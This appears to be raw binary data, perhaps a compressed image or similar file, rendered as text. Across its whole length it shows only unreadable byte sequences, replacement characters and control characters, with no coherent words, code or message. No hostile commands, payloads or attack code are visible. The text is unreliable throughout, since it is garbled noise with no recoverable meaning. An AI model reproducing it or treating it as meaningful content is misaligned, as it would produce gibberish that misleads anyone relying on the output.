%C�@4Hw��Vw9����w����7dC9dCo75�6$��D��8�Ph��0`�SW�7��7�:cH@�meX�h�8�Hj(HR�*Iu*>yH��8�r(N1���J�5A�X�M��{w��P���P��$�[�t2he|2j2q�-�qq���!-��ex	�h���K��I�3}�"=�YR=�K���H�!����s�4l�s�T.��r�|�v R #���J��X���h/@ �h��{P��"Ah!�R3��� �0�������7�%��]D�4TC5Dw��ۀ�� ܠ�N�NBk��8���]�y�56m�#y_��%UdR��	%I#p3`^F1�x�7��'}�'��F�B���mtXaw�Fm�'J�T>U�R)%6�H��p�K��>��Q����j:����`':��Z]� !32c��sq�Z��o��Y@ڣwI<�u=G<�~�'~m�p�A������cQ�XpYJx��e�2K�DK�I�+m&���c��L�!#��I>�!�n����U8;, -�ل�i/&@�Y�2j L30�h��36����3�p�)�,t#k��24C4���ܐ������I>���8x��*��w� ���0�Q��h#&�z
n�R-�lp�E�@y���*]8m�
�s�w�8
**x@9`�*�n�7H��n����7(N������7��R١�������'�+�b���� ��V�H,�.�G�B�e��ɫ���I���I��"�L�W�2{��eUJrX�r������9�Բ�X 	 0�	�o�?Cg�Egtwڳ�t�YJ�1{�o��J���u�!*�S;԰�uB7��%j��]�b�P2Ԫ5x�i����`5�>�Q̀����p�7HwChC�xc�veS6&%&*�	� �T��&�:�/�lw��'<�JTູ�sFg�F��F�JHp��J������ʮ�:����j��:a���������+2r!�;�����bd�P�ȫ~�X��ѼWZ��+~�c���1��d�J�����X����8�&�}+[��۲�� �3��/)`�11z1��x8N&s����!���R�3�*#'P=�
,؂��IC��jˠ���%��`� �ZDEd�0�2���P�u�8|C3C/��_�Ä
�
)U#Sxj�	���@S*Y'|s'wb�����������a��':H��*p�B��(c<(wPƬ���j�g�Ʋ��mҰ�1����^����z� �j&G6<�+Kw���(��Tf��+�ڢ-W}�T�}�װ�{��[�YfrՂ��ɥ<��	!θ�s�� $���wZtc=1 ̀j���/8|Rg����X��\'O� 
��i�V]�؂��,���PӼj%��(���C��)��]�4���j�:���0��]�ńL8�e�&n�	��R��`��cdSL�a�s�S<�*NX�'J���F�╤gz3�*�(N�Ѵ���m�g<�$��_��*}������J��� ��X	0���ӧ(-:�.ܓ<w,�#�|�!X�-[։��r�ʺ�߶�~�A�u�-Gf.� 0>�b�@'@=��������x�#��|�H��`�vmA8s\�p�p���	��
�ق?����3D����Ԍ�$��m۶)�̈́Аߙ� �1Õ��`�Y��Z���p�`�gs#�
�p&g`���7��75�7M���m�R������nƊ��B�)��*�"�r��#m��Ʊ�!-��:ݶk�La�*]l�h���{�*c���SF~�}� c=�<���K���bY�-�KW�QW���뉵�<��Kr�1��4��0�����Mh
��@A e��r��8k��1��oô ~�J.ڴw��A�)���k� �]���:����>~�x��@
���P� �\�����ܪ�\��_OԵc��h`��&�Pt�lsr'�etOg�?u�s��޶FzbSz0��+H���(톺�����^�[�l�ƈ�������`@����/���}��eD���$7�س�L_���:�<>�b,8F�T���l������Y
��{LE�e��>�5�� �ʁc�s.��q������>���	�nM�x�&!"���u� ���
���0ޏB�¿�Ϋ��#L�%����πwI��p8��P��J���Ū�� ,���RD�7"ϛ
\�RC�Rj2y2%'|�|C'e��j4(lЬ�:��sU�f'M*�;UB�9m��lT*�cF���2_�4�艞舾�/��!z���3tl�q�t���1jc�Ae�� @�� P�@0t����
���A�H �$H
%L� ��]VL3�̈L|h����	�,�Sa 0�(��	  5jӄD����V.T��uk%R�@d�� @�WH\�s[��;WH +L�5Q"�`a���P�dI
�>�Y�d�Oݹc�Y�:v��}�7�Z�O�V�:�V+\�xEÅ��2ڵ�Y[F�7n�vs�ƛ�7n��q���b�)"��T�a̜����o܅צ�Z�f˔���̘�ضڣ:u�V�S�Hu
�i��C����>&飏?
��=
T�?��#�;����!�xC���:�P��;⨃E
E�.�0�CqB�@� 2H!�� ��"�R�"�A�H(�l�J"��2�ʶ���� 3�<� ��ª �4S��)�X���r2���H*�=���R �\҈��"��#�FrL��&��N��)&�h�4��* ���Z覢|��Z�T��J*�2�
.�+6��,�B+X��p���k ��k�e��Ha+�KSҒF*sKo����2c�r�'iH[%�SV��Vx�-�j�7m��F��+.���!x9E�C�笃��>�a�xۦ7�э�{�a/��n���N��E��L����?���?��C�
��3�|�1����C�=LD��+1�#��0Du��G�}̲k,�p�k&��J)�;�)מ��!��L1����+�vm3o5���F�,�SOE�)���3ԇBU���l��NE��HQ�'�`��mɢ�</�"�85�*P?u��Z�&Q�j�Uٕ��*Y�� �.ફ4�2��J0a-�Vø�".��u�����/����4Sj��
�?2q�q���Aǜl�	'�P>i��Sv���h�M�0^�߸����o� t��@D(��(<�1��9�a�3��������2�!B\t�'<�-Rc���'e� '��Az������e�CC�?t��hi'ڡ�D�����F6Q�x���U�mfk���$(eQm`����6Ʊ]1|�A̵�w�¤�wk�۶(��(�%7�	x"�ý�'a\�0r��9J%8��e����
 $�"i�x�t�k�8ա� ���p����(1�o�=�!	�ﬕ7��xiA��Ղ$�y}�R\��E��I{�9���a���G��1�i��3�i�*Xq��Ԃ~�0�-��?e\C���oҹ/�xÝ�����Ѱ�5G�H�0qg G���N��Ί�����yBBe���E
EF2Rl��9�&QM�̣ �����B;����!v�hI���F!0�Bu0Ϧf�M��x�ւ��+>��`�����E%)U�eKR��ֵg 1j4����U�n/��	�S2�v�dNU����#�S@K�*��!����T]�z�W�X�&���ℲG��j"�c�J٧Ş����#��ֺm�+%Y�XB@�����t����T���r_�UL�d/���^U�&.r���
F+�ՊV�O6ʰWm̉��4��	�p��N�C;ƁG1���D����8�0�#Az8w�t.<h\m�g<�Aomt��ؠB�)��}���Mh�� �̆x��X�!(n�C|)�mVR��E�чn�5*V�{�Y��z���m�j�0��jT�m��k�0��U6]Mi���R���I. �� mb=9vOH�qLy� 2$���^�jW&�n�En�E0�W�J�����d�C%�'�=��{�8Z��th�+	 ˬ\��Z�JYV��\�V��}�^X��
�Yճ�`��Zk��Ͳ�mݱ�Xs���-N��|���,�42�N�$w8��7�IA�A�SD)P]g����'��x*W���n�a�ڨ���{�M���"���`�ю� E�H���	�g?[i�o���!�1��I� �8�tD��M� �*�u����Z�o�R�R��6թ����ԛ2�	�Ęd��	�w'1���|RU)u��GUJQO�r#3B'#ʎKf	�,I�P�.u<�2�D�;�8v��%��R�$�('�$ ���iM����|�e}.uƋ�V-A�wh�,����`����F8xъ�p}��2�.�\#c�����������`�0�	�YC���FwGM��w8ڍK�p��P��mq����u�&2���>�eѮ��v��
��C>�������25�&���>��F�����C�u�{��>�+K��cez�����TrG���[*АD9j�Pv	!#y(�@�"�t���FR�!VaH';I*�m� 2?떓��� ��PȌIq�+�1���3��%�(�q�<�3�i�=����Y
��;4���q��u����pJۅ[���_��k0;qjH.�h�O�t�o@�r��rP��`�aH���bh5x��	�Y3B�(� k�j��`(�x(T������S؄c�M���b��zӚq�k#����)oK�i���ѫ�����+�c�@�C���?���"ĽI	�*�� 	�+�̉	K*���ID
� $D���?����ฺj	���{	�
,�	�ù��D鱳Z����b��P���[�f¬Z�\j�<���K��Z���b*&��� ��������`�sɆl�^�`��\P���Ӎp�kX;x5ZC�o�;Rs�C5�Ӯ����.	r�Y� ���k@(BR\�5�A���P0�,܏��f�I �*�*�j���)=�cC?��)8�<�{=;�=��C�?���Ě�ɚD�i8���8���b����;�	/�?�!�	<�8�@���D���ŏE�3J�S?OR?��	ê?�R�Y�� ��q��[3�d� �(���,�0��9��*!X���˥�fL�� gD�d��F� �E���l����:^��4�`@A�������P�'$T��Z���AT� 	ʇx�|��#����C(��ص^+!��� 6wI�8���L�H0�?��[=�c��ᶫ����)=Pһ)IC)b�;��>O��:����ܻ��t���e
>eJ	�����i�C[DJ��DP���[2D�>���(��:i��$M���0���E��WIƱ�P ;
>JD�?�C�<Q 	� ÈK�)_$�`?��=c0i0A�ee�(�e$�3qF@	̺�� �Ŝw8��@tI���:\؅˜,'�P�l���P��ABxD�#�+T�{�Mx�Y�	����ZB�@;�3;����*����S�P0T��O�<��I)�ґ!0��T���6?ء�=3�";�C�*<�7>1܃�?0��t�W����I��C$�C�cڊP	)#+D�2�$����:�{�1C�#����J-���X�E����V>ٲ� ��Dl�WJ �H�m	J�*��/����س^��E���X:i�R���	ʱ0%��q�iºp�n܅`�̼�`�'ԍl��/�r���9��H��T�|�X�zȇ9E�"4BXs.��G�bA�C��Nd<Tw1TQ8�MPT.ԯhU<X=���JCn[I��NLݡ��N���C>O�[UC8 [C(�S�ճ�ժ�9�K��"k׭� ᡖ ��ȜB!�C�U�@z��Ҿ�iW@ʓ�C\ť�@
���	,c?RI`�P�8;a�8� �����t����သ� �x�b��|��{�Q@+i� ��H�؈�$��EX�`Rj���`l�X����B���j��v��P�k�^z8�W#��=ك)b��n(�"��xx�"d_Y����}�j0�:�?����B���0�P�<M(�儙�j��!�"(*=�ك�q���: ѫ#�	���}Ix+[C a�m��B�vO��K���KL>h�i�a��� J*;�ڑ�v��;��ZaH��Ǎ��M�?!�M+�-35[��R���DY��P�Wd���ò��m9�2�����᝸\���U�0�Q|]�/��{����	� x �b�X��^Ș&&}Rt	i��`@�ԅk�4t��Ϭ^�
�Y3Bk��"�3��ռG9�ӕ]Yk��2}5�{��$��B�:H]��x9�ب�������P�/�� �<���T�4f�I?p�B��B ɦ�0�t��Ԛ���B ۖɄ�C0�C0�p��g
��;���U�-�i��u������*s8��aV�,�M	\H:P}VK	=��p�"V@:EM��<��j�܁�Ɋ;��5�PQ
>!P% N,WR�� g̕7����%8�ݔ��lg���c=��)�
�c˰�u(�G�Lj];L����o���XK�Ae�,�x �N>�b`��t�j���x�jQ���j��  jB�Be��H���N\.T^�M���*J�`�9��6�9�c�"�-����)��H���3�l�5�m���>��Fp���= �������l��Y�L�x��mg�n绥 ����4KS%V�h3{�����g�.%��� ��1�d�\!�P�<K�xhÑ���a��9��mZ�	F�7[D�� �f]��[bij�݁] ɒ,tv�n��v��nRds��p(�Md�jjXA�Ej/��	�u'�͕���L�yTM��n�z��>�z��7�M#L�� ��pA�Z(�����Y\���Bʛ�J
�i)cN�5�B����I�)���Į;0>p�SaV�>�D��AQ��('ͦ��{o��D������3^g�&՞����:+�.�-L^����s%�$Ir�1����K����:a	��ѹ���P/n���ؔ�#mc���@3��AQ��1#5�_�,�Vi`aii��]�F�G?E��Uwo�c��5�A�` ;srduҍ��s0�����u��{��!T��UM l�"<��V��&��z��Q��1�Une�i�'L/�n��}k����=6N��M ��T�I�c�
���������)�=���o��C�'�Qx�C`!|B�*g����������'2��w}W���@��H��
���|n
� �� �� ���c�K\$�4�cu�PS"QZ�EL8�`�:�G�ᇐ���#<��H��> �K�+c�L	�l g��L�O�ج[�%���x�x�c� <F�p�����������{�3�q��lt�Ŵ�^HF��o�^^�uR�^�����g@vռ�!��vu��i���z���e�u��M�vnG/,N^�Y����]����C�G��ڶ���J�I�O����񪽃	=�=plȎ�(�l�G�Q�R���a���G������L@�jq��/x�0>��9��7h9��1�T%�Ci�<# ��K��U P ,h� (P���a�$&��X�D�+2rL�bb�
(�$ʓ"p��C�3f����@ʔ
P����A}�i���H�*-��@�?%P�*��U	,�� ɥK	�-+��N=h�S!�g��V@۠	��칀+Q�`�m��
UV��Xb��'S�l9�d�7� �ႅFCx� �_�n48���kw�ر;wnܸl�]S����wg�&�ro吏�]9t���{N]��x�㕃׭ذ������������SW��{z��ѧW���r����� :c5�4s�2*��/�(����r�.��r�-���a'�l ���`��u���+��"�_�QGw�&��x�	&!���)���5�G }bH!Kb��!� r������(��Rʖ���e)���
�eZy�(����(��r�&q�9�&M�i�"�Ȟx�1ǟo��Gz����"�]q��
q�]��P��%� �I`bEdQE�i��dyT�D0�S) Yp@9� �7|�
��PŖ[m!��,I=I%�`���Wd5����`���e���@ŵZBr�U״Ӯ��OD@TW#)E ](��źXC�!F�E�Z�pe�n�	�*�h8�@$�n[�:�A�S�8��S\p�8��PS\6�yӜ7��gu�Q����œOy�$x�S^9��#{�==���w������~z͍6�xM3&� �B�˄�M�)��'&M�чG�X��}7��3ޡ�h��&�h2ɈA
i)����G N��!�l2�(����(�x�嘥�&*�ؒ�ꧠ��)c�}��i־&��x�ɝM���}�o�9�q�A��{��h���X)�Ca}�p����x�*����c�BDBm��e)�PQ��ֱ9� ��|�?&�� W�JJ���`dyJZ�t%!��3��tL\Z�V���q]P�!�`0�� K�O��,��E g������p�,��Ր�T@1UQ�c*�0�A3+��f<#+ӌ[�V� �(`|^�ml��\C�1cp���,9��F���3��c:��z�h8Ci�PZ1��xģ��P�{�5���g=PCw�h|�k^#P�2� �����ЄZ�Slh��D!7"<,*pxe��T���hp��$ ��T���|\�����U.JQ�&ؤ�+Y�K[��Ĥ�i��L�{��H��������T�:"Dw���D�:�!�{;�V�!ow��ht)aF�ԤX��?X�� ���h����HÖ� �j#�PX?��E��, R\`T�\nXe1��|)[JA.�� C(��~�;��u*�<��&�Q�B��$� $Q�O�5�fE +�� �b�{�Y%Q���%�0T1���B��J�L����
h�UL@jd(��(�d�cnrÛߔ1��������8':t�Gu��zܧ�݀G�Ff8�[�G:YHF=�U�v��zx#?��$7���f$��i[�'#�U\�����H��8��ED��TT#��	���$
� %JEp���d'�!�v_��(�t:�	c��5�-��jNsL� ��F�P�"��܄�z�'�	�����0�@�!���O������� �:t���T_	b0�J�aK��$C����h
����ò� �1#zL56�q Βc����*��5S�]��F6�@3R%�T�A�V~Z����D�2
���H�]<\�q얒P5�iQ1�p� 
\�!�)�C��a�M�/��a�������P�5e��M8�(3�ff�EN�Q��q�ԁ�|2M5E��|,3�Qg8M3�iI��F��i��Z~��ZKj�e���m}���b�P�B�
���n��+��"����ͥs�����v��䖴�C��M�<S3M�R�ܪ�2�kuO�u�FŅ��M�Y)n���z�'�ҁr��@�a�i��|^�R�=��FB��P��%t��D#ʑɌ<��aE����,7d�G/�Soa�2��U7�c���RY���� 2@�	P �����;z��&������,�,^���RJP�eSr)�'��	����)�J��`�X��[r.�U��jg��3%]��@ {�Y3��AU�u����a�ə�qҒF�m,��z �g���z�x���ܠd<�����=�g��~�������&yS��2蓺��(I�#�9�uPR����t����Ѕ/,H�&PY�=L7H�MT��d�?d�XJS�.4��Z3L�P72ֽn\�;��L���n�-n����x�<�II�C�[��S��8��ȋP�`���h��U\�����X��@| ��x�����X@X����O�T_ ߩT�Џ�`[$�M]��� �@����@Ѐ� 
�@��,��5V�ԸD�ӹ�N�PW`K֝�֩F�ŏ�Q4�=KZ�
*��O�Z��0���fh�\�@�ؔ�J�����kPn�Cn��eR6pC�-G�Y��d�^i�<|Z���5>�'J"�����D�,G�|5�^�1.��삄�B-�+����*\����1vGwc7���$J�D�s��*QW��&p���#�����. C�9�1��z�z��5�߅\H���7uW�xȓ�ג�\   �P�tL[B�uW8�tA��L�%�B,("�Mć���Dy ~�d�@�H�O��J�Y�T��տ�Vm��ET@�@�8�O:��$��d�%� R:!
� K�u�ґT�u��aKr�^jPP֝Nm[�J�S����E׽��!
&�X!�U��C]��=�L\M�$J�ح��@�".�_݆`a�5�"�=�r���Q��:�C=�e�Z<�b��w�"�"jE�"U�ϰ�r H9xM6\�$�����ބ�M�dBt���34�(n��-#���t�)�Ȉ4�*9�3����5�!t�2�B�h�6��{��-�:&�2 �2��1�:�;�߻�߅��7m)�����8��l_@"	�X T�����FO�}A�<�?yAlO�x%`ؠ=���dx$�dHzE�@�Y	6Њ������qVvP��ER��Q��BH | 
A ���䁎�A���|AP�H8A�!� B�R6���aa�)���]��xv���
��Ų��K���i�]i�Fj�]R�=�t(�_�k�`�9�#�lJb�,Gr�C�Df=`��0>�ǣ���=g��g��h��{$�4�s�"jr�����"�4٠�l*�l�"�Xȅ��H)�&!}�� '�@�2&#w�*��-�s&���A���$S���hS�N����Wy6�2��2�:�c��_w��-�c{Σ�ܟ���I$@j��
�t	�=�҄1��4d�,�N%T$Fz�Z][q\���Hn���U	�G��H h�I%�ʉKW�养��y@p`�����ʦ,ʪl�A���z�O6A�����2iS��hI]������\j�P0Pׁ���(T��S���X�T�ĥ�tK¸i�ũ���� �ژ�DA��$b��m �m��C8(^5����c�bd>>�ã�G���=f�Z14����i*i-Rd=ҧ��kQb6X�Ğm�����*l*��&t�or����0<�@���6M�p&k�%�u%�����ю�l�|�{��:�ֶ6/ڤcz!����\��t�{b�|��!x���S��k�؀����:e
+�ތ|��6dC6��R�$`%X`_e��PFǁ`���vF ��ժ�i�Ԉ�Vl`�	��rkpٌ� ���4��l07sp�p̖��������0�T.��a��u �b�Nm�bL@���[����P܋رTA�� @�^ \���|�C�U����ԩ�ܩP �̱m`����9�8 �5�mp��Ռ�����9��tP^�.je�{D*=@ä"nl�Z"�C=� r{2i�#=vH:���"G8Ğ�a�)�'Q��I� ��&<�d�	�O)�/!�Z� Ï@gs&J�4W!t�7��v�W��W�Ď5��2dk3ؚ�0C�3,����.�.�c���#2��bN��!��S���,3:	�/)ܲ5�ACJ�����Bu�F�
�l�*,E��1�	� �dKZ Ѐ�0K@���P�p2 N�@
����p#8�#��#dtFW��,)�:�
��Ja�<%TBe���]E�p�V4�%6�SpW����؝Y���SE�e�WR�۽�2Q^�m���)�ߡ٭�mDm&6��.q���L�u8������Z��;�����uW�=�Cw@����|2_r<r�!�}�$���4�����r��2��>�!��d��i6F�<s` x�u�+ɱ�_7&�2����d&l&�	��g�5��5d�t났_2��<��(�W(������� Ёs� ����Q_:π��qQ�C�A�R�@އ�J�M��=�`
HC�$J�XQ�?��@�4TZ�R%�^0t��O
�dX4F_4Fs4Fo4��0̚��eI�@�@İ���S����tˍ˨ܩ�tK^��X���Cm��O,?��]��b�ԇ���-ȑ�f b\.����VY���\V�98�����Qq$G���tX��L\�[��>�u=�C>���:C2�G!��^�{���u�C�At$7�%K��.dr+[&�©yb<�fg�Hv6�>����f���g5�7`+��k��v����D����!��D�t&�0��,�́l�����N/2PS3�N4{S�7�Hw:w��/��f��H�k�8g�rw(���$ l���f,���`
����
�T�h4! ��Ɗ�_�x�r��UЀ4�x��ϻ#(x����p#��	�I�,�D,e0%���c���0��Ph�I�Y2д�m1Z�e̥���(��Fr�b��D�w�>��u��șT�K��%���6��p�ѣ�����5[_�Zgy��?(��d1R!�ã���"�f<�Ѥ����f�2􆝷.|��v�(zf��)[���PF�3t�'��5d�S	|ڎ��2����P�����$��1ܶ�8êokx>~o'�����'���=n�&h��wz �7�t�z���`������Ͳ�w�����_�"�O�9L�~���ʛ}��X��T���l ��XKb��ƨL5UgN��8�'x�k���0�_4�p�;Q��Ba������3��va��)Nq�Ɯ���P�E_E�ؼ@,| @ P���$0h�@
*`A���+0fԸ��"F&J�ၤ��*8\���` p @M�7q��	��8s=�ew�Z���%-W�����գ�^U���b���*>}Y�ً�3gg��[����U�a�7w.�z��n�[��:u���-W/T��&�m15�ʤAV6��V�6m����R-V���b��+L�F�Q�i��Y)չ<x}���#Ȑ�C�H'%�T)㥆�´'L#E�q2���:y��ɤ�7xޭq[ƍڲeʚ5C�l2�ʌ�ׅ�.\�l�:���)��D0�M)��@	��᭐��B��c�?��=6��C8��BD/�0�.� C?(�d�o�$�:Z� V�1�F���P` "h@ @I�0 �,���h�` ���� r�(sH!��j 2yđ9餳�;�t�=���9��Ñ5�(�1�h�	#�衆Gi��&E> !S:�.U�H����V2���Z*��0Y V.��U^"@U%y�`@��@���r"<�����(��J !�� %�R���Xe��&��霞�ʆ�p�*1o�2*u�r�{ݱw+����.���g3h�qƬ�l[�/���G_�����(�+0�Й�0�c,(���2�NY���6+�D�ȴ�NKm�a�1��X�3���#�?e�C���J�<�p��"ܜΉ#���j�a�����ڱ��[&dƎ��̶T��￷�%3M61$���P0AC
�d�5��
	�P�#�;��C�Ǐ81E=�$���rw�ѢhSH��R
2���L���T�"�2�>� �,X�� YSL2i�u �֬��&�س�G�G^�=�ld<�td�:�\#�4ÉE���Q*���JȷH��SP/���RI=Y\�%UW������]� Q'�@U`B��~��4`Y�@�Đ�,k"0��=�\[��D�-2��%���	k�q��G��.wy�L1��Rvܫ*�;�D���/�!Z��b��K�\��(��S��K\��*��X=���w5F]���d�c\3��gV9��4�a�w���e,�Cm8���@D;E)P�
D"x��Ԝ#'t�j�ȃ椇=�B���'��j4c�4�2ܳ����>��O~i�����L(4A7�%HA
�2�7@<h*�6��_@�����.x�+�%P��t�s+�HDb)`tNR���$`Wh������"����KaJg�|ǥJ�@��Ġ�)�z�S(�����<	����p�5�A�ڞ���Q;_��w>�}*T�{_�P��~�����?.�,Q� �D�.�I�$�R2�t���!`/�A��Y��& B�I ]W6�u�l��꺆c�፴"��x
Tz����.��a�(�1h|;K3Vt��P�"]�Ż\�b����������2,�
Q4��8�昂���fI�I���,47�<v�������؏"�H��v:e�#0�H����(���5o|ғ�eyJ��.~��J\�bm��[(��D��A����6�\bb�,D1�ه?pH�`�C��	Mi~ᒓ�Xk���$�Bɱ��%�T!�;{%$E�⫁.0;<`�]�@��?4I�@�� 8)�-���Q�����E���1���kB� ����E��I'����}�L��$�~� �e%bZ��
� �d;�A�I9	P���,�YςjT�u����[!�\ �\>	�P��"j0&1�z+��C������a��b�ŀZ�F�����\��楱n�
=4]�s��j�c&S ���l��:��vԠ7��G��(��-D�lR�2��E&�Ѕ��6�N����HL"�(�1��n�{k��)�[J�H���Eu��6Yz��['�6^����(�'Ы	L ��ڃ1�-��tf䢙"�a�� �`HH���l� �p"�cq	¼�2�$0������9#p���,9�@G��� )�S#Z�JX��r�ӝ�`�/��e����c���Z���=�Q50i�-�>O�~����P?V᪫��|���5�F�:�2G��>�#R�7ù�#)�A��o)������1���c(�YZ�R��e�]�׿��Cч^*��Y�a�9�F2`�n6*X�W]��)��Y܋�������K뫥q�h��?�~c7Z�2\�q�(<23�yě���k0��0e� "G�lT��u(�n�`m����DqSa	Q����쟫�J	=����ƕ��m��p��j!nN!x�Aaa�r��Bޫ��B4D�������iD$���r/$!��\b�J�t�X��P�W��h�d�d�6 J��TH'���L�d8�M�$�@O���0� %��n:
�P�n�����x`"��z���~@�.֐�N*옌�H�Ll�H�������~�V�$π��~g���I�d��
�H�YZN�8��YL�XR��H^B&���tB�X���!����J���)�����_~�����-�-�����a��܀ama���"���_�".�.��^+���)j�]�h�D�20Cj�@�������A��46Q��E#T�f�`3������#i�� n�ʠʠ:�OA�rT��c�(���C�Fi ��a2�����?��ޒm��}c4�\r�4a
��`��:�� D����D�iE���@̈́��H��L�B��{� �u8 ��> TZjT�w��˶�$����`jN���*��py��� 
��	��	���R{�r{��&E+χ|�g�|����LꤔLS<��^
�h��t�U0u�����L`��\E&te���H����&q��DY��Y,([cF�EΨ�Rb�
 &Nq"�(��!n!���
�)-*|������_ph)����aaA��� �p���^8�.�B.@M� ��-��/�(�O��1x��c���Q�D�4�@��A4L���"�5v�����!�,X�'#Gj|˷�f:�#�˸R!T����>�����DɔF�#7ލ��?j��N�%��7p:�n�TAB$����&��B��qRd	����,�������KL��R�Ќw�t*�T: �b�,?�"���>���!�䠚@��Oڒ贰��$��/w�/u{�gQ|�J S�*RFjx 0��R"�|�'2��T��Kv��~���nV���D5����D���� ����"�$�L6aF���I⪐e ��7}3' �\qZa��(�Sբb*����:_4&��+��������s�@|C�������h�B�+���)�"���.k�Xa�aB��@�r-4L��52�5t4B�"X��`&��a���OC�@�����*�!��T�A<iܺUܒb�&<���ʣ#Ӄݪ�#�n�$�F���a;�<!0! �n�$�B���`z�qg�$g(��R)g�t��L��L�D'Ix8���9`S:���Hp�3YE�:�x�� �P��q-��'{��ڀ���Q�S�4T�Ԡ(�l��3|�G+���H���$\EIv�Xs�To
Y�v�D4	h��	��4��V��5�e����5�%!�,&�7�5���[�VA�A�j���0Mќ����^f1)�����,�A�\�A�W��� ����Ӈp�.t����.�h��s՚()�o�!0�2���D��4b@Ϣ��m�Tô��5N#6,v!c��>P�B�� !���� ����"�DS�D#2ZvkZT���|k��@f2:>�C�mZ�l�j!�H�4i�vi��2�icR2a�'�Kk�@��k�@	2��`����3�I�ȴ!�%"�vT(�K|�T:�Qr���8��x�V�̟�h��d-!PP��P��	���#�3y:�.��,e}��p3�s�NS'E�:�X�Pu�d*MW�.��.���~^���.X��H�2���. "Xs!&�5��x{��8��E�ya �7zob(�u,<�8gHZoh_��_�|qՒ��A=���`o�!;��}��8�o����/�q��e.t�t�bKc��\�B��&cm �6C�
�`V@�aa�
��Z��L+#v-J��ר����C�f��a�-��-��-V!�x8���[4���[C	#ψ�	�T�Fզ�mh���ha%��8D!�Znҋn g�s�k� <��)�� A�x�ƴ)%�L���/�X(3H�*Y�nCY��9@�G%��P�B�-��y��q�-��� /-��4ٓ+���5��$���R�P�-%}�u;�K��T�&p�7_eHIX%I�W�lw�4c5�̘yGx+@Wcs��J#.�W9H�q*&�&�
�����Y=�$av!�2��΁^,f��r��s1_�B���f�A����}�J!F�A�����������a������H����)�a��|�(2ZC�f�����Sb���vaӣ�fH��*��������PA�텭�.����g8��Tae�V����u��#�^� u����k�G�h:���T�Z8B��Zj�x����'ݸ�'N��z�����LԬ)"�!"T�l�����4����h��?�v�T��v�D!$ �
��tO$�q��N5Q�@	��=9Q��갮LJs��}P=J>�(ER*E�Z�}��V�uM�ya�㮬 X"�9�u�ū�)*{X�9�x'Y,ѩ�wZ|-$���D�J�y����WY���O��`-(f����bpq��*��?Ƴ���� ��\��{ci���F�1�����=�b�1�0m�!:ּk$e�X��31�	�aA�����Lä��bـ� ��E���d��a��N��nX�R�x�]`V��܌�kDI����0��{t?��ˇT��ë#0>br��hnR��������C�����E�BN�<" ��O%, ̀�2 &`ʲ�4E���}Dʔ
HX"� j����O��'9�Ҡ.7�8��,/���,�%�|@Vn�9��&J.`"
�RJW�@�p'mOg��	׻ʫ`����K�U�^E!�If5Y���9�=`W��ׁّ��; j⚱�&x�V!$a�c�V�(hh��e��W���^�1��cK�����\۠�@�� � �Cm����9t���{�_=w���ۇ�"ƌ�$:DW�Ht�Jf�f�����pmz9iS��冰����
)t�X!Ǚ3m͆:kV)Rg���\�⩊ -�Xe��={���9��ɗ<u�e���#G��q��Q�H�R�jM�6n|�q�V�7�%�z�F�/bjԖ���TY���ZZ�u�f̷l�BtH� B�!B���P�?��J�'ٚ0�4	П�Iz��G�;`���ҥ��/e�� =����%4� �B��(T�������_�.���� @���j��A��,D���`�z
$��| C>8QF�4R�%^��%k5�Fb8ф>���<�Є^x�*:cMA�:� �w������a�A�x$�F��c��)p@��W�{@�ZP�  �PХ�`� ` �_"�@Ω�t�]�1�gT��`�S�zh�+��(��%��4p�  �%t��I]��zڊ'�8�G_|q&�P�M��z�:���N=�j�D�*�a*c)�RH t�!l��,m���bH&R�!�(CM95T�;�H4�F�S�>�{="�SRI)Y��2���I!��2=��N+��OQE�PG%uT�J�Q��BUX�q��C<{�j�Yy��Z�N׆sE�
/yQ��_}Cs̓��^�-íJ���2�T��f-uf"�Bi��r
*���
k����&�hµm��Q�_������6q�.�� �i��]��w��M����A�Tp���g�z	��@
H�(���=B�_>
(A���  �ЃbH�V�fX	\���!�?�@C��@� :��Q��D�PC�1��㏃i���}`$	;�A�?�����	�lj���g�	���馥�^	'�OΧw������?	% �?��6
i�V�%L]JS����I��_���0	_dC�8�8D�*u��V���n��+t|��0�1PQ
�bZ�z���8���H��B����7�.��J]I�Dԅ�$�C� �W�R������(&
1�dģ� ��nR0��(IQ�Ö�F��P������A�q�`���-m�D$��I�E.sI�*�­��f6�����P����(s��i3�����ִ���S<�ծ�Nxb�� ��p3����lfN�p*\z��X�=u<�-Oy���c�'s�Ӝ� )]�H�ۀ�*w��	X@�y "Ѐ� 5���P:ӝ�B���� �&���c��P��A	F�?kd��`G(��Ā`���O��&��p����-i>`ߙ���.��K�k�|���E3�	rߞ��'����ʟM��G��R%ŔO	�ˠ*�v���`�.����8.�-t�j]��խ��z��0%�E)N��@́opV\Ь7�AZ�"H!��<���0�5��-*���;��A�����F6�3˨f��W3h����`b�
O�ҍ�h�edXR���T�*X9�� :&�d������L�� #�
UC�G�hF�0���SI� �g���/2��̜�Kk!��I\�b��8�*��Plb6�ʍywCKZ��l[(���R'�{1�ַ������GQ � H����aG��ϓ �
� ��A�ʠu��B�h�;� �(�s(�@���9��`�5Zqv<�@Im�� �
��\D98?	M�[Ӛ4�%K}�)Lj"i���d/=��)��⃠w�(e���������c	B��n*S��|��;��B8BZqq8u!R� ���.���"ɯ<�A�&|��� ifŰ4����	Q`�|��Pc$�!�`�zj$����X9
���(v����� ��x�@�Ie+��;8L(i�lÄ�
6�@lx�UZ�!��(��BTG�a-��%jk�I�%�Xƪ|��[1�Ԇ6RB�fP�[?cI&-s
NCD)P�\�b�5� �ժ��רR�`�(A6���lx��N�@=|��ҹ~��
*���y"��8��R� �^�r�k0�T'{�;0g֠�c(ur�#��!2��>��0@��T�(��խЫ��s�)�A-��"�?��1��S�k��p�qϚ��d�Y�  }���\�,��Ji���哝��I=^��wES2?e?1A	$����:��x�J�#h>�_�D0�Q��V��U��.��e%F)F���ao�}�!]ֵ��Z���!���;܁��"�腨��7�Ԃ�7�h�R�$_V���ȆɆ�PQQAP�b�2&�(�l7�l��v)h�э<�Au�lI��@�6�]+Z.#��n�a��F3�T�X��� o�rB���x�`�0���P
�`�p/�PJ�^��p��E��E��0zpzPk���
�`y��z3r~�A�_}#��L+��uQ+% ?� @9ɓ9��L�q$(�>�"i t�NR	�`t��a�Ca��?�;1=�� �Da��9(�2�3F<]�A�|�P�QvU$AvclWdowU>`r%Yb>m�%�Q��>�'�a'^�'2�x��?�2) @%�)?Uy=�)ƁN �]�	���0� y��.q+�B�\�@/�P
_�o�0-��B��,p |{`k�fkxwru
